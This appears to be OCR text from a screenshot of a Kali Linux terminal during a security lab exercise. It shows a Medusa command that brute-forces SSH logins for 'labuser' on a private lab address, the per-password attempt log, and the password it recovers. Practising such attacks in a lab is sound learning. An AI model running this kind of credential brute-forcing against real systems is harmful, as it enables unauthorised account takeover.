 1 2 3 4 13:35
Home
File System
Trash
sf_Study_ip
wizdrax@DraxKali: ~
Session Actions Edit View Help
┌──(wizdrax㉿DraxKali)-[~]
└─$ medusa -h 192.168.56.101 -u labuser -P ~/lab-passwords.txt -M ssh -t 1 -
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-10-14 13:34:58 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: password (1 of 5 complete)
2026-10-14 13:35:00 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: ubuntu123 (2 of 5 complete
)
2026-10-14 13:35:02 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: welcome123 (3 of 5 complet
e)
2026-10-14 13:35:04 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: lab123 (4 of 5 complete)
2026-10-14 13:35:04 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: labpass123 (5 of 5 complet
e)
2026-10-14 13:35:04 ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: labuser P
assword: labpass123 [SUCCESS]
┌──(wizdrax㉿DraxKali)-[~]
└─$